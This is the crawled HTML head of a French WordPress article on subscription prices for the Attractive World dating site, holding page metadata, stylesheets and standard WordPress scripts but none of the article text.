

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planeteradicale.org/tarif-attractive-world-prix-abonnement/
body_size: 18177
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.planeteradicale.org/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Tarif Attractive World : quel prix coute vraiment l&#039;abonnement ?</title>
<meta name="description" content="Découvrez les tarifs d&#039;Attractive World pour savoir quel est le prix réel d&#039;un abonnement pour entrer dans le club des célibataires exigeants"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.planeteradicale.org/tarif-attractive-world-prix-abonnement/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tarif Attractive World : quel prix coute vraiment l&#039;abonnement ?" />
<meta property="og:description" content="Découvrez les tarifs d&#039;Attractive World pour savoir quel est le prix réel d&#039;un abonnement pour entrer dans le club des célibataires exigeants" />
<meta property="og:url" content="https://www.planeteradicale.org/tarif-attractive-world-prix-abonnement/" />
<meta property="og:site_name" content="PlaneteRadicale" />
<meta property="article:section" content="Rencontre sérieuse" />
<meta property="og:updated_time" content="2021-05-28T16:09:50+02:00" />
<meta property="og:image" content="https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-a-W.jpg" />
<meta property="og:image:secure_url" content="https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-a-W.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="337" />
<meta property="og:image:alt" content="tarif attractive world" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-25T23:55:18+02:00" />
<meta property="article:modified_time" content="2021-05-28T16:09:50+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tarif Attractive World : quel prix coute vraiment l&#039;abonnement ?" />
<meta name="twitter:description" content="Découvrez les tarifs d&#039;Attractive World pour savoir quel est le prix réel d&#039;un abonnement pour entrer dans le club des célibataires exigeants" />
<meta name="twitter:image" content="https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-a-W.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Kevin" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.planeteradicale.org/#organization","name":"Planete Radicale","url":"https://www.planeteradicale.org","logo":{"@type":"ImageObject","@id":"https://www.planeteradicale.org/#logo","url":"https://www.planeteradicale.org/wp-content/uploads/2020/05/planeteradicale.png","contentUrl":"https://www.planeteradicale.org/wp-content/uploads/2020/05/planeteradicale.png","caption":"Planete Radicale","inLanguage":"fr-FR","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.planeteradicale.org/#website","url":"https://www.planeteradicale.org","name":"Planete Radicale","publisher":{"@id":"https://www.planeteradicale.org/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-a-W.jpg","url":"https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-a-W.jpg","width":"600","height":"337","caption":"tarif attractive world","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.planeteradicale.org/tarif-attractive-world-prix-abonnement/#webpage","url":"https://www.planeteradicale.org/tarif-attractive-world-prix-abonnement/","name":"Tarif Attractive World : quel prix coute vraiment l&#039;abonnement ?","datePublished":"2020-06-25T23:55:18+02:00","dateModified":"2021-05-28T16:09:50+02:00","isPartOf":{"@id":"https://www.planeteradicale.org/#website"},"primaryImageOfPage":{"@id":"https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-a-W.jpg"},"inLanguage":"fr-FR"},{"@type":"Article","headline":"Tarif Attractive World : quel prix coute vraiment l&#039;abonnement ?","datePublished":"2020-06-25T23:55:18+02:00","dateModified":"2021-05-28T16:09:50+02:00","author":{"@type":"Person","name":"Kevin"},"description":"D\u00e9couvrez les tarifs d'Attractive World pour savoir quel est le prix r\u00e9el d'un abonnement pour entrer dans le club des c\u00e9libataires exigeants","name":"Tarif Attractive World : quel prix coute vraiment l&#039;abonnement ?","@id":"https://www.planeteradicale.org/tarif-attractive-world-prix-abonnement/#schema-26688","isPartOf":{"@id":"https://www.planeteradicale.org/tarif-attractive-world-prix-abonnement/#webpage"},"publisher":{"@id":"https://www.planeteradicale.org/#organization"},"image":{"@id":"https://www.planeteradicale.org/wp-content/uploads/2019/01/tarif-a-W.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.planeteradicale.org/tarif-attractive-world-prix-abonnement/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Flux" href="https://www.planeteradicale.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Flux des commentaires" href="https://www.planeteradicale.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Tarif Attractive world : quel prix coute ce site de rencontre haut de gamme ? Flux des commentaires" href="https://www.planeteradicale.org/tarif-attractive-world-prix-abonnement/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.planeteradicale.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.planeteradicale.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.planeteradicale.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.planeteradicale.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.planeteradicale.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.planeteradicale.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.planeteradicale.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.planeteradicale.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://www.planeteradicale.org/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1.3.1' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{width: 48%;} .i2-pros-cons-wrapper .i2-spacer{width: 4%; display:block;} .i2-pros-cons-main-wrapper .i2pctitle{text-align: center!important;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
</style>
<link rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://www.planeteradicale.org/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcd-frontend-style-css' href='https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/build/style-index.css?ver=3.2.2' type='text/css' media='' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://www.planeteradicale.org/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.planeteradicale.org/wp-content/tablepress-combined.min.css?ver=37' type='text/css' media='all' />
<link rel='stylesheet' id='wpcd-style-css' href='https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/css/dist/style.min.css?ver=3.2.2' type='text/css' media='all' />
<style id='wpcd-style-inline-css' type='text/css'>
 .coupon-type { background-color: #56b151; } .deal-type { background-color: #56b151; } .wpcd-coupon { border-color: #000000; } 
 .wpcd-coupon-button-type .coupon-code-wpcd .get-code-wpcd{ background-color:#ec5a4f; } .wpcd-coupon-button-type .coupon-code-wpcd .get-code-wpcd:after{ border-left-color:#ec5a4f; } span.wpcd_coupon_top_copy_span{ background-color: #56b151 !important; } .wpcd_coupon_popup_copy_code_wr { background-color: #BEFFB9; border-color: #56b151 !important; } .wpcd_popup-go-link { background-color: #56b151 !important; } .wpcd_popup-go-link:hover { background-color: #56b151 !important; } #wpcd_coupon_pagination_wr a, #wpcd_coupon_pagination_wr span { background-color: #56b151; } 
</style>
<link rel='stylesheet' id='rhstyle-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/style.css?ver=19.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/iconstyle.css?ver=19.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhsingle-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/css/single.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcd-main-js-js-extra">
/* <![CDATA[ */
var wpcd_object = {"ajaxurl":"https:\/\/www.planeteradicale.org\/wp-admin\/admin-ajax.php","security":"f664865856"};
var wpcd_main_js = {"minutes":"minutes","seconds":"seconds","hours":"hours","day":"day","week":"week","expired_text":"This offer has expired!","word_count":"30","button_text":"Copier","after_copy":"Copi\u00e9","vote_success":"You have voted successfully!","vote_fail":"Voting failed!","vote_already":"You have voted already!"};
/* ]]> */
</script>
